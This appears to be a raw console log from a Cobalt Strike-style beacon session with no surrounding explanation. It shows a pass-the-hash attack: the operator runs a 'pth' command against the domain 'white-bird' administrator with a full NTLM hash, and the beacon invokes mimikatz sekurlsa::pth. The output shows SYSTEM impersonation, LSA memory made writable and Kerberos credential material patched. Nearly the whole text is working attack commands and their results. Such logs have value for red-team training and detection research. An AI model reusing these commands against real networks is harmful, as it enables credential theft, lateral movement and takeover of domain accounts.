 beacon> pth white-bird\administrator 913D9C72594982A38D2ECCD5260EA890
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:white-bird /ntlm:913D9C72594982A38D2ECCD5260EA890 /run:"%COMSPEC% /c echo 8ebbf19667c > \\.\pipe\a6f597" command
[+] host called home, sent: 296078 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user     : administrator
domain   : white-bird
program  : C:\Windows\system32\cmd.exe /c echo 8ebbf19667c > \\.\pipe\a6f597
impers.  : no
NTLM     : 913d9c72594982a38d2eccd5260ea890
  |  PID  4384
  |  TID  4708
  |  LSA Process is now R/W
  |  LUID 0 ; 321445706 (00000000:1328df4a)
  \_ msv1_0   - data copy @ 000001C785843550 : OK !
  \_ kerberos - data copy @ 000001C785803E98
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001C78557E978 (32) -> null